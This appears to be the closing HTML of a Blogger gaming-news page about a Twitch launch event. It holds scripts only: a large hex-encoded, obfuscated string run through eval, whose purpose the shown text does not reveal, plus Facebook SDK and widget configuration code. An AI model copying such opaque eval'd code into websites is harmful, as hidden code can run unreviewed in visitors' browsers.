\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Kzg-QsrGEcPk8ihLNoFEjIEPPpQ:1769372429204';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2018/11/overkill-presents-streaming-dead-live.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2018/11/overkill-presents-streaming-dead-live.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2018/11/overkill-presents-streaming-dead-live.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/4804655578096566767/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4804655578096566767', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs7_Yh37L-Ei193jc20h3J3ugcwX31VqUd7WrEO8cf2_jEy2ukRwIp_K3-biVDs8cZkHHHfeGcc5QUJGVH6CywXnN0Q7fxXQeXc4s_H-JzJBDkd8hRNvesIeUnaD_WVR4QUAZg9R9Ewg/s72-c/overkillsthewalkingdead.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs7_Yh37L-Ei193jc20h3J3ugcwX31VqUd7WrEO8cf2_jEy2ukRwIp_K3-biVDs8cZkHHHfeGcc5QUJGVH6CywXnN0Q7fxXQeXc4s_H-JzJBDkd8hRNvesIeUnaD_WVR4QUAZg9R9Ewg/s640/overkillsthewalkingdead.jpg', 'pageName': 'OVERKILL presents: STREAMING DEAD LIVE, an epic four-hour launch event broadcast live to Twitch from Starbreeze Studios in Los Angeles', 'pageTitle': 'Gaming News 24h: OVERKILL presents: STREAMING DEAD LIVE, an epic four-hour launch event broadcast live to Twitch from Starbreeze Studios in Los Angeles', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'OVERKILL presents: STREAMING DEAD LIVE, an epic four-hour launch event broadcast live to Twitch from Starbreeze Studios in Los Angeles', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs7_Yh37L-Ei193jc20h3J3ugcwX31VqUd7WrEO8cf2_jEy2ukRwIp_K3-biVDs8cZkHHHfeGcc5QUJGVH6CywXnN0Q7fxXQeXc4s_H-JzJBDkd8hRNvesIeUnaD_WVR4QUAZg9R9Ewg/s640/overkillsthewalkingdead.jpg', 'url': 'https://www.gamingnews24h.com/2018/11/overkill-presents-streaming-dead-live.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4804655578096566767}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
